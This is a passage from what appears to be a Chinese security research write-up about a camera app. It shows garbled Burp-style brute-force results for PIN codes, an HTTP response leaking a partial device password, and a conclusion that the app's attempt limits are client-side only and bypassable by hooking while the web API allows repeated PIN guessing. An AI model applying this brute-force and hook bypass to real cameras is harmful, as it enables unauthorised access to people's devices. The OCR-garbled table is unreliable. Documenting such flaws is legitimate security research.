| $\begin{array}{cccccccccccccccccccccccccccccccccccc$                                                                                                    | 1241  | 1241    | 200    |                   |     | 254    |         |
| $\begin{array}{cccccccccccccccccccccccccccccccccccc$                                                                                                    | 1242  | 1242    | 200    | ā                 | ā   | 254    |         |
| $\begin{array}{cccccccccccccccccccccccccccccccccccc$                                                                                                    | 1243  | 1243    | 200    | ā                 | ā   | 254    |         |
| $\begin{array}{cccccccccccccccccccccccccccccccccccc$                                                                                                    | 1244  | 1244    | 200    |                   |     | 254    |         |
| $\begin{array}{cccccccccccccccccccccccccccccccccccc$                                                                                                    | 1245  | 1245    | 200    |                   |     | 254    |         |
| $\begin{array}{cccccccccccccccccccccccccccccccccccc$                                                                                                    | 1246  | 1246    | 200    |                   |     | 254    |         |
| $\begin{array}{cccccccccccccccccccccccccccccccccccc$                                                                                                    | 1247  | 1247    | 200    |                   |     | 254    |         |
| $\begin{array}{cccccccccccccccccccccccccccccccccccc$                                                                                                    | 1248  | 1248    | 200    |                   |     | 254    |         |
| $\begin{array}{cccccccccccccccccccccccccccccccccccc$                                                                                                    | 1249  | 1249    | 200    |                   |     | 254    |         |
| 1251     1251     200     254       1252     1252     200     254       1253     1253     200     254       1254     1254     200     254       1254     1254     200     254                                                                                                    | 1250  | 1250    | 200    |                   | ā   | 254    |         |
| 1252     1252     200     254       1253     1253     200     254       1254     1254     200     254       1254     1254     200     254                                                                                                    | 1251  | 1251    | 200    |                   |     | 254    |         |
| 1253 1253 200 254<br>1254 1254 200 254                                                                                                    | 1252  | 1252    | 200    |                   |     | 254    |         |
| 1254 1254 200 🗖 🗍 254                                                                                                    | 1253  | 1253    | 200    | õ                 | ā   | 254    |         |
| 1955 1955 999 8 8 954                                                                                                    | 1254  | 1254    | 200    | $\overline{\Box}$ | ŏ   | 254    |         |
| 1255 1255 200 _ 254                                                                                                    | 1255  | 1255    | 200    | ŏ                 | ŏ   | 254    |         |

Request Response

Raw Headers Hex

Date: Wed, 10 Oct 2018 08:05:59 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Vary: Accept-Encoding X-Powered-By: PHP/5.4.13 Content-Length: 77

{"code":0, "message":"ok", "result":{"password":"d0

eTl","p2p\_id":""}}

# 0x05 总结

摄像头 App 在 Pin 码中加入的次数限制和锁定时间,均在本地实现,可以通过 Hook 绕过。

摄像头 App 的 Pin 码验证最终是通过 Web 接口来实现的,接口虽有速率限制但无次数限制,可多次爆破。

通过对 App 的分析以及 hook , 帮助我们了解 App、云端、设备三者之间通信 , 有助于我

们进一步测试设备的安全性。